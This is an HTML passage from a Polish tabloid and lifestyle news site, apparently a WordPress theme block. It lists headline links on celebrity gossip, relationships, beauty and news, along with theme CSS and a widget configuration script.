                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-39135","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
